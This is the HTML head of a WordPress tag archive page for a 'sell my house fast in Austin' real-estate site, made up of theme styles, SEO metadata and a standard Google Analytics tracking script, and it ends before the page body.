

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/
body_size: 22023
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />
	        <style>
            .bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     4px;
                border-top-right-radius:    4px;
                border-bottom-right-radius: 4px;
                border-bottom-left-radius:  4px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #2c2f32;
                top: calc( 0px + 7px );
                left: calc( 0px - 12px );
            }

        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sell My House Fast in Austin Archives - Offersimpli</title>
	<link rel="canonical" href="https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sell My House Fast in Austin Archives - Offersimpli" />
	<meta property="og:url" content="https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/" />
	<meta property="og:site_name" content="Offersimpli" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/","url":"https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/","name":"Sell My House Fast in Austin Archives - Offersimpli","isPartOf":{"@id":"https://sellhousefaster.com/#website"},"primaryImageOfPage":{"@id":"https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/#primaryimage"},"image":{"@id":"https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/#primaryimage"},"thumbnailUrl":"https://sellhousefaster.com/wp-content/uploads/2024/04/matt-jones-xpDHTc-pkog-unsplash-scaled.jpg","breadcrumb":{"@id":"https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/#primaryimage","url":"https://sellhousefaster.com/wp-content/uploads/2024/04/matt-jones-xpDHTc-pkog-unsplash-scaled.jpg","contentUrl":"https://sellhousefaster.com/wp-content/uploads/2024/04/matt-jones-xpDHTc-pkog-unsplash-scaled.jpg","width":2560,"height":2016,"caption":"Tips to Sell My House Fast"},{"@type":"BreadcrumbList","@id":"https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sellhousefaster.com/"},{"@type":"ListItem","position":2,"name":"Sell My House Fast in Austin"}]},{"@type":"WebSite","@id":"https://sellhousefaster.com/#website","url":"https://sellhousefaster.com/","name":"Offersimpli","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sellhousefaster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Offersimpli &raquo; Feed" href="https://sellhousefaster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Offersimpli &raquo; Comments Feed" href="https://sellhousefaster.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Offersimpli &raquo; Sell My House Fast in Austin Tag Feed" href="https://sellhousefaster.com/tag/sell-my-house-fast-in-austin/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RGBNSPYL68"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sellhousefaster.com\/tag\/sell-my-house-fast-in-austin\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RGBNSPYL68',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RGBNSPYL68', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://sellhousefaster.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://sellhousefaster.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.67' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sellhousefaster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sellhousefaster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='powertip-css' href='https://sellhousefaster.com/wp-content/plugins/devvn-image-hotspot/frontend/css/jquery.powertip.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='maps-points-css' href='https://sellhousefaster.com/wp-content/plugins/devvn-image-hotspot/frontend/css/maps_points.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boomdevs-toc-css' href='https://sellhousefaster.com/wp-content/plugins/top-table-of-contents/public/css/boomdevs-toc-public.css?ver=1.3.23' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://sellhousefaster.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://sellhousefaster.com/wp-content/uploads/elementor/css/post-7.css?ver=1734581767' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2050-css' href='https://sellhousefaster.com/wp-content/uploads/elementor/css/post-2050.css?ver=1734581767' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2124-css' href='https://sellhousefaster.com/wp-content/uploads/elementor/css/post-2124.css?ver=1734581767' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://sellhousefaster.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='qxygen-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Muli:400,500,600,700|DM+Serif+Display:400,400i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mmenu-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/jquery.mmenu.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='qxygen-template-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/css/template.css?ver=1.0' type='text/css' media='all' />
<style id='qxygen-template-inline-css' type='text/css'>
/* seting background main */.apus-social-share a:hover, .apus-social-share a:active,.tagcloud a:hover, .tagcloud a:focus, .tagcloud a.active,.add-fix-top,.slick-carousel .slick-dots li.slick-active,.post-navigation .nav-links > * > a:hover .meta-nav,.pagination > span.current, .pagination > a.current, .pagination-links > span.current, .pagination-links > a.current, .apus-pagination > span.current, .apus-pagination > a.current,.pagination > span:focus, .pagination > span:hover, .pagination > a:focus, .pagination > a:hover, .pagination-links > span:focus, .pagination-links > span:hover, .pagination-links > a:focus, .pagination-links > a:hover, .apus-pagination > span:focus, .apus-pagination > span:hover, .apus-pagination > a:focus, .apus-pagination > a:hover,.bg-theme{background-color: #1f357d;}.st_theme .elementor-counter:hover::before {background-color: #1f357d !important;}/* setting color*/.post-layout .meta a:hover, .post-layout .meta a:focus,.search-header-inner .btn:hover, .search-header-inner .btn:focus,.sidebar .widget-search .btn:hover, .sidebar .widget-search .btn:focus, .apus-sidebar .widget-search .btn:hover, .apus-sidebar .widget-search .btn:focus,.posts-list .top-info a:hover, .posts-list .top-info a:focus,.apus-breadscrumb .breadcrumb .active,.top-testimonial-des::before,.apartment-more:hover, .apartment-more:focus,a:hover,a:focus{color: #1f357d;}.st_theme .elementor-counter:hover .elementor-counter-number-wrapper,.text-theme{color: #1f357d !important;}/* setting border color*/.wp-block-quote, blockquote,.border-theme{border-color: #1f357d !important;}/* seting background main */.slick-carousel .slick-arrow,.btn-theme{background-color: #1f357d ;border-color: #1f357d ;}.btn-theme.btn-outline{border-color: #1f357d ;color: #1f357d ;}/* seting background main */.slick-carousel .slick-arrow:hover,.slick-carousel .slick-arrow:focus,.btn-theme:hover,.btn-theme:focus,.btn-theme.btn-outline:hover, .btn-theme.btn-outline:focus{border-color: #9c01fb ;background-color: #9c01fb ;}
/*# sourceURL=qxygen-template-inline-css */
</style>
<link rel='stylesheet' id='qxygen-style-css' href='https://sellhousefaster.com/wp-content/themes/qxygen/style.css?ver=1.0' type='text/css' media='all' />
